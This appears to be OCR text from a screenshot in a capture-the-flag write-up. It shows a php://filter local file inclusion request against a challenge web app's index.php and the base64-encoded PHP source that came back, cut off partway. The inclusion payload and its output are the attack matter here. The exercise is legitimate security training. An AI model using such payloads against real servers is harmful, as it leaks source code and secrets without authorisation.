 不安全 | 111.198.29.45:51821/index.php?page=php://filter/read=convert.base64-encode/resource=index.php
应用 !Wall School CTF tools ACM Blog WriteUP Practice Room Pictures temporary_book...
云平台设备维护中心
设备列表
ID 设备名 区域 维护状态
数据接口请求异常
PD9waHAKZXJyb3JfcmVwb3J0aW5nKDApOwoKQHNlc3Npb25fc3RhcnQoKTsKcG9zaXhfc2V0dWlkKDEwMDApOwoKCj8+CjwhRE9DVFlQRSBIVE1MPgo8aHRtbD4KCjxoZWFkP